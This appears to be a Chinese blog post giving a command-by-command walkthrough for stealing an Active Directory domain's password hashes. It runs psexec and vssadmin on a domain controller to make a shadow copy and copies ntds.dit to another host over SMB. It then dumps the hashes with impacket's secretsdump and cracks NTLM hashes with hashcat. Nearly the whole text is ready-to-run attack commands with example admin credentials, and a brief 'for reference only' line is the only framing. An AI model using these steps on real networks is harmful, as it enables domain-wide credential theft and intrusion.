

提取域控的NTDS hash文件

- 总结:(自己带入IP)

-

- 1、psexec/accepteula 设置psexec接受模式

- net use\192.168.3.130\ipc$ "1234.com"/user:"cracer\administrator" : 与域控建立一个空链接

-



- 2、查看域控是否建立卷影副本,将文件保存到本地查看

- psexec \\192.168.3.130 -u "cracer\administrator" -p "1234.com" -h cmd /c"vssadmin list shadows

- >>\192.168.3.132\c$\test\out.txt"

-



- 3、如果没有,我们就手工建立一个

- psexec \\192.168.3.130 -u cracer\administrator -p "1234.com" -h cmd /c "vssadmin create shadow /for=c:

- >>192.168.3.132\c$\test\louts.txt"

-

- 4、将NTDS文件拷贝到本地服务器

- psexec \\192.168.3.130 -u "cracer\administrator" -p "1234.com" -h cmd /c "copy\\?\GLOBALROOT \Device\Harddisk\VolumeshadowCopy1\windows\ntds\ntds.dit \\192.168.3.132\c$\test\"

-



- 5、删除卷影副本

- vssadmin delete shadows /for=c:/quiet

- 如果执行psexec报错

- Psexec \\192.168.8.100 -u cracer\administrator -p "1234.com" -h cmd /c "vssadmin create shadow /for=c: >> \\192.168.8.135\test\out.txt" /accepteula

-

- 尝试一下命令

- psexec /accepteula \\192.168.8.100 -u cracer\administrator -p "1234.com" -h cmd /c "vssadmin create shadow /for=c: >>\\192.168.8.135\test\out.txt"

-

- 6、读取NTDS文件hash内容

- 使用impacket工具

- ./secretsdump.py -system /root/SYSTEM -ntds /root/ntds.dit -user-status local

-

- 7、hashcat暴力破解即可

- hashcat -a 0 -m 1000 win.hash dic.txt -o winpass.list

-

- -a 0 :表示字典爆破

- -m 1000 :加密类型是NTML类型

- win.hash : window hash密码

- dic.txt : 字典

- -o winpass.txt 表示将结果输出到 winpass.txt文件中

仅供参考

声明:本文内容由网友自发贡献,转载请注明出处:【wpsshop博客】

推荐阅读

Copyright © 2003-2013 www.wpsshop.cn 版权所有,并保留所有权利。